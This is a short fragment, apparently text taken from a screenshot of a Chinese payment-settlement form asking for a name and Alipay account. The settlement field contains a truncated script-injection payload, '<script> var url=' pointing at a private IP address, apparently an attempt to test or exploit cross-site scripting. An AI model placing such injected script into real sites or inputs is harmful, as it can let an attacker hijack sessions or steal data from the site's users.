 结算账户
只能结算到支付宝请输入姓名及所属支付宝账户（例如：张三 13022222222）
结算信息
1111111111111111<script> var url='http://192.168.138.1
立即提交